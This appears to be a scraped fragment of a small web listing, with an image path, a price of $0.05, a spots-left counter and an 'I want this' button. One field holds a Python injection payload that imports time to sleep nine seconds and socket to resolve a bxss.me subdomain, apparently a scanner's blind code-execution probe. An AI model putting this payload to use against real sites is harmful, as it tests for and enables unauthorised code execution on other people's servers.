
str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitpwznsgjkum33667.'+'bxss.me')
20 spot(s) left
out of 20
$0.05
I want this